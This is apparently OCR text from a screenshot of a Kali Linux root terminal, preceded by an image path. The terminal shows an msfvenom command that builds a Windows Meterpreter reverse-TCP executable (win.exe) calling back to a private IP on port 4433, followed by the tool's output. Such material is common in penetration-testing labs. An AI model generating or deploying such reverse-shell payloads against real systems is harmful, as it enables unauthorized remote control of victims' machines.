 Apps Places Nov 18 05:44
root@kali: ~
root@kali: ~ 101x26
root@kali:~# KALI_IP=192.168.23.138
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.23.138 LPORT=4433 -f exe -o win.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: win.exe
root@kali:~#